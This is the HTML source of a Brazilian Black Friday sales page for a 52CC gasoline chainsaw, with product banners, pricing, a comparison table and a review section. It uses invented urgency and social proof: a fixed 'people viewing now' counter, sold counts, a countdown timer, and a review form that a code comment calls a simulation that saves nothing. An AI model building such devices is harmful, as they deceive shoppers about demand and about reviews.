tElement).appendChild(u_te1);})();</script>

  <!-- Microsoft Clarity -->
  <script type="text/javascript">
      (function(c,l,a,r,i,t,y){
          c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
          t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
          y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
      })(window, document, "clarity", "script", "z0qu9kq2xl");
  </script>
  <!-- End Microsoft Clarity -->
  <!-- ===== FIM DOS PIXELS ===== -->
</head>
<body>

<!-- Sprite de ícones (use: <svg class="icon"><use href="#i-nome"/></svg>) -->
<svg width="0" height="0" style="position:absolute" aria-hidden="true">
  <symbol id="i-menu" viewBox="0 0 24 24"><path d="M3 6h18M3 12h18M3 18h18"/></symbol>
  <symbol id="i-cart" viewBox="0 0 24 24"><circle cx="9" cy="20" r="1.5"/><circle cx="18" cy="20" r="1.5"/><path d="M2 3h3l2.7 12.4a1 1 0 0 0 1 .8h9.6a1 1 0 0 0 1-.8L21 7H6"/></symbol>
  <symbol id="i-search" viewBox="0 0 24 24"><circle cx="11" cy="11" r="7"/><path d="m20 20-3.5-3.5"/></symbol>
  <symbol id="i-x" viewBox="0 0 24 24"><path d="M6 6l12 12M18 6 6 18"/></symbol>
  <symbol id="i-left" viewBox="0 0 24 24"><path d="m15 18-6-6 6-6"/></symbol>
  <symbol id="i-right" viewBox="0 0 24 24"><path d="m9 18 6-6-6-6"/></symbol>
  <symbol id="i-check" viewBox="0 0 24 24"><circle cx="12" cy="12" r="9"/><path d="m8 12 3 3 5-6"/></symbol>
  <symbol id="i-truck" viewBox="0 0 24 24"><path d="M2 6h11v10H2zM13 9h4l4 4v3h-8"/><circle cx="6" cy="18" r="2"/><circle cx="17" cy="18" r="2"/></symbol>
  <symbol id="i-shield" viewBox="0 0 24 24"><path d="M12 3 4 6v6c0 4.5 3.4 8.3 8 9 4.6-.7 8-4.5 8-9V6z"/><path d="m8.5 12 2.5 2.5 4.5-5"/></symbol>
  <symbol id="i-lock" viewBox="0 0 24 24"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></symbol>
  <symbol id="i-card" viewBox="0 0 24 24"><rect x="2" y="5" width="20" height="14" rx="2"/><path d="M2 10h20M6 15h4"/></symbol>
  <symbol id="i-headset" viewBox="0 0 24 24"><path d="M4 14v-2a8 8 0 0 1 16 0v2"/><rect x="2" y="14" width="4" height="6" rx="1"/><rect x="18" y="14" width="4" height="6" rx="1"/><path d="M20 20c0 1.5-2 2-5 2"/></symbol>
  <symbol id="i-award" viewBox="0 0 24 24"><circle cx="12" cy="9" r="6"/><path d="m8.5 14-1.5 8 5-3 5 3-1.5-8"/><path d="m10 9 1.5 1.5L14.5 7.5"/></symbol>
  <symbol id="i-tag" viewBox="0 0 24 24"><path d="M3 12V3h9l9 9-9 9z"/><circle cx="7.5" cy="7.5" r="1.5"/></symbol>
  <symbol id="i-box" viewBox="0 0 24 24"><path d="m12 2 9 5v10l-9 5-9-5V7z"/><path d="m3 7 9 5 9-5M12 12v10"/></symbol>
  <symbol id="i-pin" viewBox="0 0 24 24"><path d="M12 22s7-6.5 7-12a7 7 0 0 0-14 0c0 5.5 7 12 7 12z"/><circle cx="12" cy="10" r="2.5"/></symbol>
  <symbol id="i-refresh" viewBox="0 0 24 24"><path d="M3 12a9 9 0 0 1 15.5-6.3L21 8M21 3v5h-5M21 12a9 9 0 0 1-15.5 6.3L3 16M3 21v-5h5"/></symbol>
  <symbol id="i-engine" viewBox="0 0 24 24"><path d="M3 10v6M3 13h2M5 9h3V7h6v2h2l2 2h3v6h-3l-2 2H8l-3-3z"/><path d="M9 5h4"/></symbol>
  <symbol id="i-bar" viewBox="0 0 24 24"><rect x="2" y="9" width="20" height="6" rx="3"/><path d="M5 9V7.5M8 9V7.5M11 9V7.5M14 9V7.5M17 9V7.5M5 15v1.5M8 15v1.5M11 15v1.5M14 15v1.5M17 15v1.5"/></symbol>
  <symbol id="i-fuel" viewBox="0 0 24 24"><path d="M4 21V5a2 2 0 0 1 2-2h6a2 2 0 0 1 2 2v16M3 21h12M4 10h10"/><path d="M14 8h2a2 2 0 0 1 2 2v6a1.5 1.5 0 0 0 3 0V8l-3-3"/></symbol>
  <symbol id="i-bolt" viewBox="0 0 24 24"><path d="M13 2 4 14h7l-1 8 9-12h-7z"/></symbol>
  <symbol id="i-tree" viewBox="0 0 24 24"><path d="M12 2 6 10h3l-4 6h14l-4-6h3z"/><path d="M12 16v6"/></symbol>
  <symbol id="i-log" viewBox="0 0 24 24"><ellipse cx="17" cy="12" rx="4" ry="6"/><path d="M17 6H6c-2.2 0-4 2.7-4 6s1.8 6 4 6h11"/><ellipse cx="17" cy="12" rx="1.5" ry="2.5"/></symbol>
  <symbol id="i-home" viewBox="0 0 24 24"><path d="m3 11 9-7 9 7v10H3z"/><path d="M9 21v-6h6v6"/></symbol>
  <symbol id="i-leaf" viewBox="0 0 24 24"><path d="M5 19c0-9 6-14 15-15-1 9-6 15-15 15z"/><path d="M5 19 13 11"/></symbol>
  <symbol id="i-zoom" viewBox="0 0 24 24"><circle cx="11" cy="11" r="7"/><path d="m20 20-3.5-3.5M11 8v6M8 11h6"/></symbol>
  <symbol id="i-key" viewBox="0 0 24 24"><circle cx="7.5" cy="15.5" r="4.5"/><path d="m10.7 12.3 9.8-9.8M17 6l3 3M14.5 8.5l2.5 2.5"/></symbol>
  <symbol id="i-scan" viewBox="0 0 24 24"><path d="M3 7V5a2 2 0 0 1 2-2h2M17 3h2a2 2 0 0 1 2 2v2M21 17v2a2 2 0 0 1-2 2h-2M7 21H5a2 2 0 0 1-2-2v-2"/><path d="M8 12h8M12 8v8"/></symbol>
  <symbol id="i-pix" viewBox="0 0 24 24"><path d="M12 2.5 21.5 12 12 21.5 2.5 12z"/><path d="m7.5 12 3 3 6-6"/></symbol>
  <symbol id="i-camera" viewBox="0 0 24 24"><path d="M3 8a2 2 0 0 1 2-2h2l2-2h6l2 2h2a2 2 0 0 1 2 2v10a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/><circle cx="12" cy="13" r="3.5"/></symbol>
  <symbol id="i-badge" viewBox="0 0 24 24"><path d="m12 2 2.4 2.2 3.2-.4.9 3.1 2.8 1.6-1.2 3 1.2 3-2.8 1.6-.9 3.1-3.2-.4L12 22l-2.4-2.2-3.2.4-.9-3.1-2.8-1.6 1.2-3-1.2-3 2.8-1.6.9-3.1 3.2.4z"/><path d="m8.5 12 2.5 2.5 4.5-5"/></symbol>
  <symbol id="i-chevron" viewBox="0 0 24 24"><path d="m6 9 6 6 6-6"/></symbol>
  <symbol id="i-fire" viewBox="0 0 24 24"><path d="M12 22c4 0 7-2.7 7-7 0-5-5-7-4-13-4 2-6 5-6 8-1-1-2-2-2-4-2 2-2 5-2 7 0 5 3 9 7 9z"/></symbol>
  <symbol id="i-clock" viewBox="0 0 24 24"><circle cx="12" cy="12" r="9"/><path d="M12 7v5l3 2"/></symbol>
</svg>

<!-- ============ BARRA DE CONTAGEM ============ -->
<div class="topbar" role="note">
  <span class="topbar-text"><span data-campaign>Black Friday</span> Bruttus · Frete Grátis · Termina em</span>
  <span class="timer" data-countdown-inline>00d 00:00:00</span>
</div>

<!-- ============ HEADER ============ -->
<header class="header">
  <div class="container">
    <button class="icon-btn menu-btn" aria-label="Abrir menu" data-open-drawer><svg class="icon"><use href="#i-menu"/></svg></button>
    <a class="logo" href="index.html" aria-label="Bruttus — página inicial">
      <svg viewBox="0 0 340 80" role="img" aria-hidden="true">
        <path d="M14 4 H70 L60 58 L56 64 L52 58 L46 64 L42 58 L36 64 L32 58 L26 64 L22 58 L16 64 L12 58 H4 Z" fill="#FFC400"/>
        <path fill="#0B0B0B" fill-rule="evenodd" transform="translate(23 14) skewX(-10)" d="M0 0 H16 C22 0 25 3.5 25 8 C25 11 23.5 13.3 21 14.5 C24.5 15.6 27 18.5 27 22.5 C27 28 23 32 16.5 32 H0 Z M7 6 V13 H14.5 C16.6 13 18 11.8 18 9.5 C18 7.2 16.6 6 14.5 6 Z M7 18.5 V26 H15.5 C18 26 19.5 24.6 19.5 22.25 C19.5 19.9 18 18.5 15.5 18.5 Z"/>
        <text x="84" y="56" fill="#fff" style="font-family:Anton,Impact,sans-serif;font-size:52px;letter-spacing:1px">BRU<tspan fill="#FFC400">TT</tspan>US</text>
        <text x="86" y="74" fill="#A3A3A3" style="font-family:Inter,Arial,sans-serif;font-weight:700;font-size:10.5px;letter-spacing:5.2px">FERRAMENTAS</text>
      </svg>
    </a>
    <nav class="nav-desktop" aria-label="Principal">
      <a href="#produto">O produto</a>
      <a href="#descricao">Descrição</a>
      <a href="#avaliacoes">Avaliações</a>
      <a href="#faq">Perguntas frequentes</a>
      <a href="politicas.html#rastreio">Rastrear pedido</a>
    </nav>
    <div class="header-actions">
      <button class="secure-btn" type="button" data-open-security aria-haspopup="dialog" aria-label="Ver informações de segurança da compra">
        <svg class="icon"><use href="#i-shield"/></svg>
        <span><b>Compra segura</b><small>SSL · 256 bits</small></span>
      </button>
    </div>
  </div>
</header>

<!-- Menu lateral (mobile) -->
<div class="drawer" data-drawer aria-hidden="true">
  <div class="drawer-backdrop" data-close-drawer></div>
  <aside class="drawer-panel" role="dialog" aria-label="Menu">
    <button class="icon-btn" aria-label="Fechar menu" data-close-drawer style="margin-left:auto"><svg class="icon"><use href="#i-x"/></svg></button>
    <nav>
      <a href="#produto" data-close-drawer>Página inicial</a>
      <a href="#descricao" data-close-drawer>O produto</a>
      <a href="#avaliacoes" data-close-drawer>Avaliações</a>
      <a href="#faq" data-close-drawer>Perguntas frequentes</a>
      <a href="politicas.html#rastreio">Rastreie sua encomenda</a>
      <a href="politicas.html#contato">Fale conosco</a>
    </nav>
    <h4>Políticas</h4>
    <nav>
      <a href="politicas.html#garantia">Termo de Garantia</a>
      <a href="politicas.html#privacidade">Política de Privacidade</a>
      <a href="politicas.html#termos">Termos de Uso</a>
      <a href="politicas.html#troca">Política de Troca e Devolução</a>
      <a href="politicas.html#reembolso">Política de Reembolso e Estorno</a>
    </nav>
  </aside>
</div>

<main class="container" id="produto">
  <div class="breadcrumb"><a href="index.html">Página inicial</a> › <a href="#produto">Ferramentas</a> › Motosserra 52CC 20"</div>

  <!-- ============ TOPO DO PRODUTO ============ -->
  <div class="product-top">
    <section class="card gallery" aria-label="Fotos do produto">
      <div class="gallery-main">
        <div class="gallery-track" data-gallery-track></div>
        <button class="gallery-arrow prev" aria-label="Foto anterior" data-gallery-prev><svg class="icon"><use href="#i-left"/></svg></button>
        <button class="gallery-arrow next" aria-label="Próxima foto" data-gallery-next><svg class="icon"><use href="#i-right"/></svg></button>
        <span class="gallery-counter" data-gallery-counter>1 / 8</span>
      </div>
      <div class="gallery-thumbs" data-gallery-thumbs></div>
      <p class="gallery-hint"><svg class="icon"><use href="#i-zoom"/></svg> Toque na foto para ampliar</p>
    </section>

    <section class="card buybox" id="comprar" aria-label="Comprar">
      <div class="pills">
        <span class="pill yellow"><svg class="icon"><use href="#i-fire"/></svg> +<span data-sold>7.282</span> vendidos</span>
        <span class="pill bf"><span data-discount-label>60% OFF</span> Black Friday</span>
        <span class="pill"><svg class="icon"><use href="#i-shield"/></svg> Garantia 1 ano</span>
      </div>
      <h1>Motosserra a Gasolina 52CC 20" 3.0HP/2.2kW — Corte Profissional de Árvores, 2 <span class="title-verified-group">Tempos&nbsp;<svg class="verified-title-badge" viewBox="0 0 24 24" aria-label="Produto Verificado" title="Produto Verificado"><path fill="#0095f6" d="M22.25 12c0-1.43-.88-2.67-2.19-3.34.46-1.39.2-2.9-.81-3.91s-2.52-1.27-3.91-.81c-.67-1.31-1.91-2.19-3.34-2.19s-2.67.88-3.33 2.19c-1.4-.46-2.91-.2-3.92.81s-1.26 2.52-.8 3.91c-1.31.67-2.2 1.91-2.2 3.34s.89 2.67 2.2 3.34c-.46 1.39-.21 2.9.8 3.91s2.52 1.26 3.91.81c.67 1.31 1.91 2.19 3.34 2.19s2.67-.88 3.34-2.19c1.39.45 2.9.2 3.91-.81s1.27-2.52.81-3.91c1.31-.67 2.19-1.91 2.19-3.34z"/><path fill="#ffffff" d="M10.54 16.2 6.8 12.46l1.41-1.42 2.26 2.26 4.8-5.23 1.47 1.36-6.2 6.77z"/></svg></span></h1>
      <div class="rating-line"><span class="stars" data-avg-stars>★★★★★</span> <span>(<span data-review-count>0</span> avaliações)</span></div>
      <p class="sold-by">Vendido e entregue por <b>Bruttus Ferramentas</b></p>

      <div class="live-visitors" aria-live="polite">
        <span class="live-pulse-dot" aria-hidden="true"></span>
        <span class="live-visitors-text"><b data-live-count>24</b> pessoas estão vendo este produto agora</span>
      </div>

      <h2 class="subhead" id="ofertas">Escolha sua <span>oferta</span></h2>
      <div class="offers" role="radiogroup" aria-label="Ofertas" data-offers></div>

      <div class="price-block">
        <div class="price-old">De <s data-compare>R$ 724,75</s> por</div>
        <div class="price-row">
          <span class="price-now" data-price>R$ 289,90</span>
          <span class="price-off" data-off>-60%</span>
        </div>
        <div class="save-line"><svg class="icon"><use href="#i-tag"/></svg> <span>Você economiza <b data-save>R$ 434,85</b> nesta Black Friday</span></div>
        <div class="price-inst">ou em até <b><span data-inst-n>12</span>x de <span data-inst>R$ 29,38</span></b> no cartão</div>
        <div class="price-pix"><svg class="icon"><use href="#i-pix"/></svg> À vista no Pix: <b class="y" data-pix>R$ 289,90</b></div>
      </div>

      <div class="ship-box">
        <svg class="icon"><use href="#i-truck"/></svg>
        <div><b>Frete Grátis • Envio em até 48h</b><span>Entrega para todo o Brasil com código de rastreio</span></div>
      </div>

      <ul class="checks" data-highlights></ul>

      <div class="selection" data-selection aria-live="polite"></div>

      <a class="btn-buy" href="#" data-buy>Comprar agora <svg class="icon"><use href="#i-right"/></svg></a>
      <div class="secure-line"><svg class="icon"><use href="#i-lock"/></svg> Pagamentos e informações 100% seguros</div>
    </section>
  </div>

  <!-- ============ BENEFÍCIOS ============ -->
  <section class="card section features" data-features aria-label="Benefícios"></section>

  <!-- ============ DESCRIÇÃO (banners) ============ -->
  <section class="card section stack" id="descricao">
    <h2 class="section-title">Descrição</h2>

    <!-- Banner 1 — Hero Black Friday -->
    <div class="bnr bnr-hero">
      <div class="bnr-photo"><img src="images/produto/02-todas-tarefas.jpg" alt="Homem cortando tronco com a motosserra Bruttus 52CC" loading="lazy"></div>
      <div class="bnr-off"><div><b data-off-num>60%</b><small>OFF</small></div></div>
      <div class="bnr-content">
        <span class="bf-tag">BLACK FRIDAY</span>
        <h2>Motosserra<span>a gasolina 52CC</span></h2>
        <p>Potência para cortar sem esforço. Chega de serrote, ferramenta fraca ou equipamento que trava no meio do serviço.</p>
        <div class="countdown" data-countdown aria-label="Tempo restante da oferta"></div>
      </div>
    </div>

    <!-- Banner 2 — Faixa de especificações -->
    <div class="bnr-specs" aria-label="Especificações principais">
      <div><b>52CC</b><small>Motor</small></div>
      <div><b>20"</b><small>Sabre</small></div>
      <div><b>3.0HP</b><small>Potência</small></div>
      <div><b>2.2kW</b><small>Saída</small></div>
      <div><b>11.500</b><small>RPM</small></div>
    </div>

    <div class="desc-text">
      <p>A <b>Motosserra a Gasolina 52CC com sabre de 20 polegadas</b> foi feita para quem precisa de força, autonomia e desempenho na hora de cortar madeira, podar árvores ou cuidar de terrenos com mais praticidade.</p>
      <p>Ideal para sítios, chácaras, fazendas, quintais, obras, manutenção e serviços pesados do dia a dia.</p>
    </div>

    <img class="desc-img" src="images/banners/banner-motosserra.png" alt="Motosserra a gasolina: 52CC de alta potência, sabre de 20 polegadas, corta árvores de até 80cm; baixo consumo, partida fácil, resistente" loading="lazy">

    <!-- GIF 1 — Potência (vídeo em loop, sem som) -->
    <figure class="gif-feature">
      <div class="gif-media"><video data-gif src="media/video-3.mp4#t=0.1" muted loop playsinline preload="metadata" aria-label="Homem cortando um tronco grosso com a motosserra 52CC"></video><span class="gif-tag"><i></i> Em ação</span></div>
      <figcaption>
        <span class="bf-tag">POTÊNCIA REAL</span>
        <h3>Tronco grosso? <span>Corta sem travar.</span></h3>
        <p>Motor 52CC de 3.0HP que não engasga no meio do serviço. O que levava uma tarde no serrote vira poucos minutos.</p>
        <ul class="mini-checks"><li>Troncos de até 80cm</li><li>Sabre de 20 polegadas</li><li>Sem depender de tomada</li></ul>
      </figcaption>
    </figure>

    <!-- Banner 3 — Por que vale a pena -->
    <div class="bnr bnr-why">
      <h2>Por que essa motosserra <span>vale a pena?</span></h2>
      <div class="why-grid">
        <div class="why-item"><svg class="icon"><use href="#i-engine"/></svg><div><b>Motor potente 52CC</b><span>Mais força para cortes rápidos, firmes e eficientes.</span></div></div>
        <div class="why-item"><svg class="icon"><use href="#i-bar"/></svg><div><b>Sabre de 20 polegadas</b><span>Alcança cortes maiores em troncos, galhos e madeiras grossas.</span></div></div>
        <div class="why-item"><svg class="icon"><use href="#i-bolt"/></svg><div><b>3.0HP / 2.2kW de potência</b><span>Desempenho superior para quem não quer sofrer no corte.</span></div></div>
        <div class="why-item"><svg class="icon"><use href="#i-fuel"/></svg><div><b>Funciona a gasolina</b><span>Liberdade longe da tomada: área rural, sítios e terrenos.</span></div></div>
        <div class="why-item"><svg class="icon"><use href="#i-tree"/></svg><div><b>Perfeita para poda e manutenção</b><span>Limpa árvores, galhos e madeira acumulada com agilidade.</span></div></div>
        <div class="why-item"><svg class="icon"><use href="#i-clock"/></svg><div><b>Mais produtividade</b><span>Menos esforço manual, mais velocidade no serviço.</span></div></div>
      </div>
    </div>

    <img class="desc-img" src="images/produto/06-motor.jpg" alt="Motor potente e eficiente: até 80% mais potência de corte e 50% menos ruído" loading="lazy">

    <!-- GIF 2 — Corte limpo -->
    <figure class="gif-feature reverse">
      <div class="gif-media"><video data-gif src="media/video-1.mp4#t=0.1" muted loop playsinline preload="metadata" aria-label="Motosserra cortando um tronco de perto"></video><span class="gif-tag"><i></i> Em ação</span></div>
      <figcaption>
        <span class="bf-tag">CORTE LIMPO</span>
        <h3>Corrente afiada, <span>corte reto.</span></h3>
        <p>Corrente de aço temperado com lubrificação automática: entra na madeira sem trepidar e mantém o fio por mais tempo.</p>
        <ul class="mini-checks"><li>Lubrificação automática</li><li>Partida fácil por cordão</li><li>Freio de corrente</li></ul>
      </figcaption>
    </figure>

    <!-- Banner 4 — Kit completo -->
    <div class="bnr bnr-kit">
      <div class="kit-photo" role="img" aria-label="Kit completo: motosserra, sabre, capa, frasco de mistura, chaves e manual"></div>
      <div class="kit-body">
        <span class="bf-tag">KIT COMPLETO</span>
        <h2 style="margin-top:12px">Chega pronta <span>para o serviço</span></h2>
        <p class="muted">Tudo o que você precisa para começar a cortar no mesmo dia.</p>
        <div class="kit-chips">
          <span>Sabre 20"</span><span>Corrente temperada</span><span>Capa protetora</span><span>Frasco de mistura</span><span>Chave de vela</span><span>Chaves Allen</span><span>Chaves de fenda</span><span>Manual em PT-BR</span>
        </div>
      </div>
    </div>

    <!-- GIF 3 — Unboxing -->
    <figure class="gif-feature">
      <div class="gif-media"><video data-gif src="media/video-2.mp4#t=0.1" muted loop playsinline preload="metadata" aria-label="Caixa da motosserra sendo aberta com o kit completo"></video><span class="gif-tag"><i></i> Unboxing</span></div>
      <figcaption>
        <span class="bf-tag">ABRIU, USOU</span>
        <h3>Chega completa <span>na sua porta.</span></h3>
        <p>Bem embalada, com sabre, corrente, capa protetora, ferramentas e manual em português. Frete grátis com rastreio.</p>
        <ul class="mini-checks"><li>Envio em até 48h</li><li>Garantia de 1 ano</li><li>7 dias para devolver</li></ul>
      </figcaption>
    </figure>

    <img class="desc-img" src="images/produto/07-apresentacao.jpg" alt="Apresentação das partes da motosserra: pega em U, interruptores, tanque e corrente importada" loading="lazy">

    <!-- Banner 5 — Para quem é -->
    <div class="bnr bnr-who">
      <h2>Para quem é indicada?</h2>
      <div class="who-grid">
        <div><svg class="icon"><use href="#i-home"/></svg>Sítios, chácaras e fazendas</div>
        <div><svg class="icon"><use href="#i-tree"/></svg>Poda de árvores e jardinagem</div>
        <div><svg class="icon"><use href="#i-log"/></svg>Lenha e marcenaria</div>
        <div><svg class="icon"><use href="#i-leaf"/></svg>Limpeza de terrenos e obras</div>
      </div>
      <p>Para quem cansou de depender de ferramenta fraca e quer potência real para encarar os serviços mais exigentes.</p>
    </div>

    <img class="desc-img" src="images/produto/05-lubrificacao.jpg" alt="Sistema de lubrificação automática da corrente" loading="lazy">
    <img class="desc-img" src="images/produto/04-partida-facil.jpg" alt="Partida fácil por cordão retrátil" loading="lazy">

    <!-- Comparativo -->
    <h3 class="section-title" style="margin-top:36px">Bruttus <span>x</span> outras opções</h3>
    <div class="table-scroll">
      <table class="compare">
        <thead><tr><th></th><th class="us">Bruttus 52CC</th><th>Elétrica comum</th><th>Serrote</th></tr></thead>
        <tbody>
          <tr><td>Funciona longe da tomada</td><td class="us yes">✓</td><td class="no">✕</td><td class="yes">✓</td></tr>
          <tr><td>Corta troncos de até 80cm</td><td class="us yes">✓</td><td class="no">✕</td><td class="no">✕</td></tr>
          <tr><td>Sabre de 20 polegadas</td><td class="us yes">✓</td><td class="no">✕</td><td>—</td></tr>
          <tr><td>Lubrificação automática</td><td class="us yes">✓</td><td>Às vezes</td><td>—</td></tr>
          <tr><td>Esforço físico</td><td class="us">Baixo</td><td>Médio</td><td>Alto</td></tr>
        </tbody>
      </table>
    </div>

    <!-- Especificações -->
    <h3 class="section-title" style="margin-top:36px">Especificações</h3>
    <table class="specs" data-specs></table>

    <h3 class="subhead" style="margin-top:32px">O que vem na <span>caixa?</span></h3>
    <ul class="box-list" data-box></ul>

    <!-- Banner 6 — Garantia -->
    <div class="bnr bnr-guarantee" style="margin-top:28px">
      <div class="seal"><div><b>1 ANO</b><small>de garantia</small></div></div>
      <div>
        <h3>Compra <span class="y">garantida</span></h3>
        <p>Garantia de 1 ano contra defeitos de fabricação e 7 dias após o recebimento para devolver, com estorno de 100% do valor.</p>
      </div>
    </div>
  </section>

  <!-- ============ BANNER DE CONFIANÇA (substitui o banner vermelho Vessari) ============ -->
  <section class="section">
    <div class="bnr bnr-trust">
      <div class="trust-top">
        <span><svg class="icon"><use href="#i-check"/></svg> Satisfação 100% garantida</span>
        <span><svg class="icon"><use href="#i-lock"/></svg> Compra 100% segura</span>
        <span><svg class="icon"><use href="#i-truck"/></svg> Envio rápido para todo o Brasil</span>
        <span><svg class="icon"><use href="#i-card"/></svg> Parcele em até 12x</span>
      </div>
      <div class="trust-wrap">
        <div class="trust-hero">
          <h2>Entrega <span>segura!</span></h2>
          <ul class="trust-steps">
            <li><svg class="icon"><use href="#i-box"/></svg><div><b>Enviamos para todo o Brasil com rapidez.</b><span>Seu pedido é embalado com cuidado e despachado em até 48h.</span></div></li>
            <li><svg class="icon"><use href="#i-pin"/></svg><div><b>Acompanhe seu pedido do início ao fim.</b><span>Você recebe o código de rastreio e atualizações de cada etapa.</span></div></li>
            <li><svg class="icon"><use href="#i-shield"/></svg><div><b>Chega em perfeito estado.</b><span>Compromisso Bruttus com a sua satisfação.</span></div></li>
          </ul>
        </div>
        <div>
          <h3 class="trust-heading">Comprar na <em>Bruttus</em></h3>
          <div class="trust-list">
            <div><svg class="icon"><use href="#i-award"/></svg><p style="margin:0"><b>Qualidade</b><span>Ferramentas testadas para trabalho pesado.</span></p></div>
            <div><svg class="icon"><use href="#i-tag"/></svg><p style="margin:0"><b>Preço de Black Friday</b><span>Os melhores preços da temporada, aqui.</span></p></div>
            <div><svg class="icon"><use href="#i-card"/></svg><p style="margin:0"><b>Pagamento</b><span>Pix ou em até 12x no cartão.</span></p></div>
            <div><svg class="icon"><use href="#i-headset"/></svg><p style="margin:0"><b>Atendimento</b><span>Equipe pronta antes, durante e após a compra.</span></p></div>
            <div><svg class="icon"><use href="#i-refresh"/></svg><p style="margin:0"><b>Satisfação</b><span>7 dias para devolver ou seu dinheiro de volta.</span></p></div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- ============ PAGAMENTO SEGURO ============ -->
  <section class="card section">
    <h2 style="font-size:18px;display:flex;gap:8px;align-items:center"><svg class="icon y"><use href="#i-lock"/></svg> Pagamento Seguro</h2>
    <p class="muted" style="margin:8px 0 0">Suas informações de pagamento são processadas com segurança. Não armazenamos dados do cartão de crédito nem temos acesso aos números do seu cartão.</p>
  </section>

  <!-- ============ AVALIAÇÕES ============ -->
  <section class="card section" id="avaliacoes">
    <h2 class="section-title">Avaliações de <span>clientes</span></h2>

    <!-- Depoimentos em vídeo (aparece só se STORE.videos tiver itens) -->
    <div class="videos" data-videos hidden>
      <h3 class="subhead" style="margin-top:0">Depoimentos em <span>vídeo</span></h3>
      <div class="video-track" data-video-track></div>
      <p class="gallery-hint">Arraste para o lado para ver mais depoimentos</p>
    </div>

    <!-- Fotos reais do produto (STORE.realPhotos) -->
    <div class="real-photos" data-real-photos-wrap>
      <div class="rp-head"><h3><svg class="icon"><use href="#i-camera"/></svg> Fotos reais da <span class="y">motosserra</span></h3><small class="muted" data-rp-count></small></div>
      <div class="rp-track" data-real-photos></div>
    </div>

    <div class="rating-summary">
      <div class="rating-big">
        <div class="num" data-avg>5,0</div>
        <div class="stars" data-avg-stars>★★★★★</div>
        <small class="muted">Baseado em <span data-review-count>0</span> avaliações</small>
        <span class="verified-pill"><svg class="icon"><use href="#i-badge"/></svg> <span data-recommend>100%</span> recomendam</span>
      </div>
      <div class="rating-bars" data-rating-bars></div>
    </div>

    <!-- Escrever avaliação (simulação: aparece na página e não é salva) -->
    <details class="review-form-wrap" data-review-form-wrap>
      <summary><svg class="icon"><use href="#i-camera"/></svg> Escrever uma avaliação <svg class="icon chev"><use href="#i-chevron"/></svg></summary>
      <form class="review-form" data-review-form novalidate>
        <p class="muted" style="margin:0 0 4px">Conte como foi sua experiência com a Bruttus.</p>
        <div class="rf-grid">
          <label>Seu nome *<input name="name" required maxlength="40" autocomplete="name" placeholder="Ex.: João Silva"></label>
          <div class="rf-location-grid">
            <label>Estado (UF) *
              <select name="state" required aria-label="Selecione seu Estado">
                <option value="" disabled selected>Selecione seu Estado</option>
                <option value="AC">Acre (AC)</option>
                <option value="AL">Alagoas (AL)</option>
                <option value="AP">Amapá (AP)</option>
                <option value="AM">Amazonas (AM)</option>
                <option value="BA">Bahia (BA)</option>
                <option value="CE">Ceará (CE)</option>
                <option value="DF">Distrito Federal (DF)</option>
                <option value="ES">Espírito Santo (ES)</option>
                <option value="GO">Goiás (GO)</option>
                <option value="MA">Maranhão (MA)</option>
                <option value="MT">Mato Grosso (MT)</option>
                <option value="MS">Mato Grosso do Sul (MS)</option>
                <option value="MG">Minas Gerais (MG)</option>
                <option value="PA">Pará (PA)</option>
                <option value="PB">Paraíba (PB)</option>
                <option value="PR">Paraná (PR)</option>
                <option value="PE">Pernambuco (PE)</option>
                <option value="PI">Piauí (PI)</option>
                <option value="RJ">Rio de Janeiro (RJ)</option>
                <option value="RN">Rio Grande do Norte (RN)</option>
                <option value="RS">Rio Grande do Sul (RS)</option>
                <option value="RO">Rondônia (RO)</option>
                <option value="RR">Roraima (RR)</option>
                <option value="SC">Santa Catarina (SC)</option>
                <option value="SP">São Paulo (SP)</option>
                <option value="SE">Sergipe (SE)</option>
                <option value="TO">Tocantins (TO)</option>
              </select>
            </label>
            <label>Cidade <span class="muted font-normal">(opcional)</span>
              <input name="city" maxlength="40" placeholder="Ex.: Campinas">
            </label>
          </div>
        </div>
        <fieldset class="rf-stars" data-rf-stars>
          <legend>Sua nota</legend>
          <button type="button" data-star="1" aria-label="1 estrela">★</button><button type="button" data-star="2" aria-label="2 estrelas">★</button><button type="button" data-star="3" aria-label="3 estrelas">★</button><button type="button" data-star="4" aria-label="4 estrelas">★</button><button type="button" data-star="5" aria-label="5 estrelas">★</button>
        </fieldset>
        <label>Oferta que você comprou<select name="offer" data-rf-offer></select></label>
        <label>Sua avaliação<textarea name="text" required maxlength="600" rows="4" placeholder="O que achou da motosserra?"></textarea></label>
        <label class="rf-file"><svg class="icon"><use href="#i-camera"/></svg> <span data-rf-file-label>Adicionar foto do produto (opcional)</span><input type="file" name="photo" accept="image/*" data-rf-photo></label>
        <img class="rf-preview" data-rf-preview alt="Prévia da foto escolhida" hidden>
        <p class="rf-error" data-rf-error hidden></p>
        <button class="btn-buy" type="submit" style="animation:none;font-size:19px">Publicar avaliação</button>
      </form>
    </details>
    <p class="rf-success" data-rf-success hidden><svg class="icon"><use href="#i-check"/></svg> <span>Avaliação enviada. Obrigado!</span></p>

    <div class="review-tools">
      <label class="rt-search"><svg class="icon"><use href="#i-search"/></svg><input type="search" placeholder="Buscar nas avaliações" aria-label="Buscar nas avaliações" data-review-search></label>
      <select aria-label="Ordenar avaliações" data-review-sort>
        <option value="recent">Mais recentes</option>
        <option value="high">Maior nota</option>
        <option value="low">Menor nota</option>
        <option value="photo">Com fotos primeiro</option>
      </select>
    </div>
    <div class="review-filter" data-review-filter hidden>Mostrando avaliações de <b data-filter-label></b> <button type="button" data-clear-filter>Limpar filtro</button></div>
    <div class="reviews" data-reviews></div>
    <p class="muted" data-reviews-empty hidden style="text-align:center">Nenhuma avaliação encontrada.</p>
    <button class="btn-more" type="button" data-reviews-more>Ver mais avaliações</button>
  </section>

  <!-- ============ FAQ ============ -->
  <section class="card section faq" id="faq">
    <h2 class="section-title">Perguntas <span>frequentes</span></h2>
    <div data-faq></div>
  </section>


  <!-- ============ SELOS ============ -->
  <section class="trust" aria-label="Garantias">
    <div><svg class="icon"><use href="#i-lock"/></svg><h3>Compra Segura</h3><p>Ambiente seguro para pagamentos online</p></div>
    <div><svg class="icon"><use href="#i-truck"/></svg><h3>Frete Grátis</h3><p>Envio rápido com código de rastreio</p></div>
